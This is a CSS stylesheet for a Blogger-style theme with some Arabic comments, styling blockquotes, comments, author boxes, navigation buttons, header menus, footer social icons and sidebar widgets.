.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
